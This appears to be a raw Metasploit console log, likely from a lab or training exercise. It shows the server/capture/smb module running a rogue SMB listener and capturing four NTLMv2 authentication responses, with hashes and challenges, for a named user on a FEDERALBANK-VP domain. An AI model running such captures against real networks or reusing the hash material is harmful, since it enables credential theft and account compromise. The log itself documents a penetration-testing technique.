 msf6 auxiliary(server/capture/smb) > [*] Started service listener on 192.168.108.253:445
[*] Server started.
[*] SMB Captured - 2021-08-09 16:10:34 -0400
NTLMv2 Response Captured from 192.168.108.233:58838 - 192.168.108.233
USER:Phil Bramwell DOMAIN:FEDERALBANK-VP OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:e8cfba12c93c7260fb2e0e4ca3823074
NT_CLIENT_CHALLENGE:010100000000000073d3019d5a8dd701de95b12ab6da5b4f00000000020000000000000000000000
[*] SMB Captured - 2021-08-09 16:10:35 -0400
NTLMv2 Response Captured from 192.168.108.233:58838 - 192.168.108.233
USER:Phil Bramwell DOMAIN:FEDERALBANK-VP OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:06865e907c4cd34d8d5c88ba9a0861f7
NT_CLIENT_CHALLENGE:0101000000000000c1ba499d5a8dd701da42c3e0768f4fee00000000020000000000000000000000
[*] SMB Captured - 2021-08-09 16:10:35 -0400
NTLMv2 Response Captured from 192.168.108.233:58838 - 192.168.108.233
USER:Phil Bramwell DOMAIN:FEDERALBANK-VP OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:e44e242d89b93adf2784d1e2aaa7825f
NT_CLIENT_CHALLENGE:0101000000000000c1ba499d5a8dd70105b226f282e3369700000000020000000000000000000000
[*] SMB Captured - 2021-08-09 16:10:35 -0400
NTLMv2 Response Captured from 192.168.108.233:58838 - 192.168.108.233
USER:Phil Bramwell DOMAIN:FEDERALBANK-VP OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:769e789d3d0ce05b812448117d18aa57
NT_CLIENT_CHALLENGE:0101000000000000c1ba499d5a8dd7010e544c5958417e7e00000000020000000000000000000000